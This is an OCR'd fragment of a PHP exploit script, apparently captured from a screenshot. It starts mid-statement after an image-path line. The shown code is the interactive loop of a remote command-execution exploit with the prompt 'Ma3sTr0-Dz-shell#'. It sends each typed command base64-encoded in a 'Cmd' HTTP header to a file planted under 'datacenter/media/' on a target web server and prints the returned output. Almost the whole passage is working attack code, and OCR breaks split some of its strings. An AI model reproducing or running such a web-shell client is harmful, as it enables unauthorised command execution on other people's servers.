
"r"));

while(1)

{

 print "\nMa3sTr0-Dz-shell# ";

 $cmd = trim(fgets(STDIN));

 if ($cmd != "exit")

 {

  $packet = "GET 
{$path}datacenter/media/{$html[3]} 
HTTP/1.0\r\n";

  $packet.= "Host: {$host}\r\n";

  $packet.= "Cmd: 
".base64_encode($cmd)."\r\n";

  $packet.= "Connection: 
close\r\n\r\n";

  $output = http_send($host, $packet);

  if (eregi("print", $output) || 
!eregi("_code_", $output)) die("\n[-] 
Exploit failed...\n");

  $shell = explode("_code_", $output);

  print "\n{$shell[1]}";
